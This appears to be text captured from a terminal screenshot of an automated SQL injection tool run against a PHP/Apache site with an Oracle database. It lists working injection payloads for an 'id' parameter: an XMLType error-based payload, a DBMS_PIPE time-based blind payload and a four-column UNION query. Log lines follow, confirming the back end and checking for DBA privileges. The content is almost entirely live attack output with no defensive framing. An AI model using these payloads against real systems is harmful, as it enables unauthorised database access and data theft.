 lnx@MacBook-Pro: ~ ⌥⌘1
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=1 AND 7273=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR
(112)||CHR(106)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (7273=7273) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(107)||CHR(120)||CHR(113)||CHR(62))) FR
OM DUAL)
Type: time-based blind
Title: Oracle AND time-based blind
Payload: id=1 AND 9393=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(83)||CHR(82)||
CHR(79),5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(112)||CHR(106)||CHR(1
22)||CHR(113)||CHR(97)||CHR(121)||CHR(74)||CHR(90)||CHR(69)||CHR(117)||CHR(122)|
|CHR(114)||CHR(78)||CHR(106)||CHR(113)||CHR(78)||CHR(89)||CHR(68)||CHR(102)||CHR
(85)||CHR(68)||CHR(79)||CHR(121)||CHR(80)||CHR(66)||CHR(85)||CHR(76)||CHR(69)||C
HR(86)||CHR(107)||CHR(75)||CHR(75)||CHR(118)||CHR(65)||CHR(71)||CHR(88)||CHR(114
)||CHR(82)||CHR(105)||CHR(88)||CHR(111)||CHR(102)||CHR(100)||CHR(108)||CHR(113)|
|CHR(98)||CHR(107)||CHR(120)||CHR(113),NULL FROM DUAL-- fbBf
---
[14:45:41] [INFO] the back-end DBMS is Oracle
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: Oracle
[14:45:41] [INFO] testing if current user is DBA